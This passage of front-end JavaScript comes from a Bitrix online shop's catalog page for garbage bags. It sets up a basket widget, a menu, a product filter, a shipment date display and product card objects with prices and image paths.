	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-s-ruchkami/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
	$('.js-show_more').click(function(){
	    $(this).toggleClass('active');
	    $('.sub-menu__filter--two-level').slideToggle();
	})
</script>

<script>
	$(function(){
		komboxFilterJsInit();
		$('#kombox-filter').komboxAjaxSmartFilter({
			ajaxURL: '/catalog/meshki-dlya-musora-s-ruchkami/',
			urlDelete: '/catalog/meshki-dlya-musora-s-ruchkami/',
			align: 'LEFT',
			modeftimeout: 0		});

		$(document).on("click", ".kombox-use-filter", function (){
            var scrollTop = $('.catalog.catalog--def').offset().top - $("#panel").height();
            console.log(scrollTop);
            $(document).scrollTop(scrollTop);

        })
	});
</script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'58','NAME':'Мешки для мусора с ручками 35 л, 30 шт. ПНД, 12 мкм. размер 50*70 см, черные MIRPACK','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-ruchkami/meshki-dlya-musora-s-ruchkami-35-litrov-30-shtuk-pnd-14-mkm/','PICT':{'ID':'18216673','TIMESTAMP_X':'27.05.2025 11:55:52','MODULE_ID':'iblock','HEIGHT':'118','WIDTH':'275','FILE_SIZE':'29576','CONTENT_TYPE':'image/png','SUBDIR':'iblock/8db','FILE_NAME':'1zyw1cg8ytjrmglqljysyg4zm8fz6vth.png','ORIGINAL_NAME':'3530-черные-практикал.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'65ef7c37fffc1d6fcbd690999d442981','SRC':'/upload/iblock/8db/1zyw1cg8ytjrmglqljysyg4zm8fz6vth.png','UNSAFE_SRC':'/upload/iblock/8db/1zyw1cg8ytjrmglqljysyg4zm8fz6vth.png','SAFE_SRC':'/upload/iblock/8db/1zyw1cg8ytjrmglqljysyg4zm8fz6vth.png','ALT':'Мешки для мусора с ручками 35 л, 30 шт. ПНД, 12 мкм. размер 50*70 см, черные MIRPACK','TITLE':'Мешки для мусора с ручками 35 л, 30 шт. ПНД, 12 мкм. размер 50*70 см, черные MIRPACK'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'60','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'65','UNROUND_PRICE':'65','BASE_PRICE':'65','PRICE':'65','ID':'27','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'65','RATIO_BASE_PRICE':'3900','PRINT_RATIO_BASE_PRICE':'3 900','PRINT_PRICE':'65','RATIO_PRICE':'3900','PRINT_RATIO_PRICE':'3 900','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'60'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'55':{'ID':'55','RATIO':'60','IS_DEFAULT':'Y','PRODUCT_ID':'58'}},'ITEM_MEASURE_RATIO_SELECTED':'55','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d','PICT_ID':'bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_pict','PICT_SLIDER_ID':'bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_pict_slider','QUANTITY_ID':'bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_quantity','QUANTITY_UP_ID':'bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_quant_down','PRICE_ID':'bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_price','PRICE_OLD_ID':'bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_price_old','PRICE_TOTAL_ID':'bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_price_total','BUY_ID':'bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_buy_link','BASKET_PROP_DIV':'bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_not_avail','COMPARE_LINK_ID':'bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_compare_link','SUBSCRIBE_ID':'bx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d)
				{
					window.obbx_3487917369_58_c60279e10f85f1e2112cd764d77a0a5d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'107','NAME':'Мешки для мусора с ручками 60 литров, 20 шт. ПНД, 14 мкм, размер 60*85 см, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-ruchkami/meshki-dlya-musora-s-ruchkami-60-litrov-30-shtuk-pnd-13-mkm/','PICT':{'ID':'18216670','TIMESTAMP_X':'27.05.2025 11:53:01','MODULE_ID':'iblock','HEIGHT':'118','WIDTH':'275','FILE_SIZE':'30817','CONTENT_TYPE':'image/png','SUBDIR':'iblock/ac4','FILE_NAME':'tz7ut3rgstg4hbymuai2r9n4uhko49dh.png','ORIGINAL_NAME':'6020-черные-практикал.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'82d5a03034f27b4bbb0ae5e820095927','SRC':'/upload/iblock/ac4/tz7ut3rgstg4hbymuai2r9n4uhko49dh.png','UNSAFE_SRC':'/upload/iblock/ac4/tz7ut3rgstg4hbymuai2r9n4uhko49dh.png','SAFE_SRC':'/upload/iblock/ac4/tz7ut3rgstg4hbymuai2r9n4uhko49dh.png','ALT':'Мешки для мусора с ручками 60 литров, 20 шт. ПНД, 14 мкм, размер 60*85 см, черные','TITLE':'Мешки для мусора с ручками 60 литров, 20 шт. ПНД, 14 мкм, размер 60*85 см, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'89.38','UNROUND_PRICE':'89.38','BASE_PRICE':'89.38','PRICE':'89.38','ID':'73','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'89.38','RATIO_BASE_PRICE':'3575.2','PRINT_RATIO_BASE_PRICE':'3 575.20','PRINT_PRICE':'89.38','RATIO_PRICE':'3575.2','PRINT_RATIO_PRICE':'3 575.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'103':{'ID':'103','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'107'}},'ITEM_MEASURE_RATIO_SELECTED':'103','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33','PICT_ID':'bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_pict','PICT_SLIDER_ID':'bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_pict_slider','QUANTITY_ID':'bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_quantity','QUANTITY_UP_ID':'bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_quant_down','PRICE_ID':'bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_price','PRICE_OLD_ID':'bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_price_old','PRICE_TOTAL_ID':'bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_price_total','BUY_ID':'bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_buy_link','BASKET_PROP_DIV':'bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_not_avail','COMPARE_LINK_ID':'bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_compare_link','SUBSCRIBE_ID':'bx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33)
				{
					window.obbx_3487917369_107_6da60ced0b9b3839b803b320bd4c1e33.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'57','NAME':'Мешки для мусора 35 л с завязками, белые, 18 мкм, 15 штук в рулоне','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-belye-15-mkm/','PICT':{'ID':'12740','TIMESTAMP_X':'26.05.2025 17:15:44','MODULE_ID':'iblock','HEIGHT':'438','WIDTH':'1200','FILE_SIZE':'53509','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a89','FILE_NAME':'a898958d578d88abcee622bef3a59ce1.jpg','ORIGINAL_NAME':'35vipwhite.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'249bf773a6f7d8b1b878f52d1234cd84','SRC':'/upload/iblock/a89/a898958d578d88abcee622bef3a59ce1.jpg','UNSAFE_SRC':'/upload/iblock/a89/a898958d578d88abcee622bef3a59ce1.jpg','SAFE_SRC':'/upload/iblock/a89/a898958d578d88abcee622bef3a59ce1.jpg','ALT':'Мешки для мусора 35 л с завязками, белые, 18 мкм, 15 штук в рулоне','TITLE':'Мешки для мусора 35 л с завязками, белые, 18 мкм, 15 штук в рулоне'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999988299','STEP_QUANTITY':'50','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'47.75','UNROUND_PRICE':'47.75','BASE_PRICE':'47.75','PRICE':'47.75','ID':'26','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'47.75','RATIO_BASE_PRICE':'2387.5','PRINT_RATIO_BASE_PRICE':'2 387.50','PRINT_PRICE':'47.75','RATIO_PRICE':'2387.5','PRINT_RATIO_PRICE':'2 387.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'50'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'54':{'ID':'54','RATIO':'50','IS_DEFAULT':'Y','PRODUCT_ID':'57'}},'ITEM_MEASURE_RATIO_SELECTED':'54','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b','PICT_ID':'bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_pict','PICT_SLIDER_ID':'bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_pict_slider','QUANTITY_ID':'bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_quantity','QUANTITY_UP_ID':'bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_quant_down','PRICE_ID':'bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_price','PRICE_OLD_ID':'bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_price_old','PRICE_TOTAL_ID':'bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_price_total','BUY_ID':'bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_buy_link','BASKET_PROP_DIV':'bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_not_avail','COMPARE_LINK_ID':'bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_compare_link','SUBSCRIBE_ID':'bx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b)
				{
					window.obbx_3487917369_57_08051ea0a3abccdc4db57ab81a41607b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'489','NAME':'Пакеты для мусора 35 литров с завязками черные (ПНД, 15 мкм, в рулоне 15 штук, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-chernye-15-mkm/','PICT':{'ID':'12732','TIMESTAMP_X':'26.05.2025 17:16:11','MODULE_ID':'iblock','HEIGHT':'383','WIDTH':'1200','FILE_SIZE':'127538','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/5c7','FILE_NAME':'5c7605a0b40156efb9820a2608f0f42f.jpg','ORIGINAL_NAME':'35vipblack.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'05de075e34ebf48e6414e6a5bd351e46','SRC':'/upload/iblock/5c7/5c7605a0b40156efb9820a2608f0f42f.jpg','UNSAFE_SRC':'/upload/iblock/5c7/5c7605a0b40156efb9820a2608f0f42f.jpg','SAFE_SRC':'/upload/iblock/5c7/5c7605a0b40156efb9820a2608f0f42f.jpg','ALT':'Пакеты для мусора 35 литров с завязками, 18 мкм, ПНД, в рулоне 15 штук, черные, 50х60 см','TITLE':'Пакеты для мусора 35 литров с завязками, 18 мкм, ПНД, в рулоне 15 штук, черные, 50х60 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'50','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'47.75','UNROUND_PRICE':'47.75','BASE_PRICE':'47.75','PRICE':'47.75','ID':'173','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'47.75','RATIO_BASE_PRICE':'2387.5','PRINT_RATIO_BASE_PRICE':'2 387.50','PRINT_PRICE':'47.75','RATIO_PRICE':'2387.5','PRINT_RATIO_PRICE':'2 387.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'50'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'173':{'ID':'173','RATIO':'50','IS_DEFAULT':'Y','PRODUCT_ID':'489'}},'ITEM_MEASURE_RATIO_SELECTED':'173','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015','PICT_ID':'bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_pict','PICT_SLIDER_ID':'bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider','QUANTITY_ID':'bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_quantity','QUANTITY_UP_ID':'bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_quant_down','PRICE_ID':'bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_price','PRICE_OLD_ID':'bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_price_old','PRICE_TOTAL_ID':'bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_price_total','BUY_ID':'bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link','BASKET_PROP_DIV':'bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_not_avail','COMPARE_LINK_ID':'bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_compare_link','SUBSCRIBE_ID':'bx_3487917369_489_bd0660f6d18ef2d5e312a0ced1bd5015_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
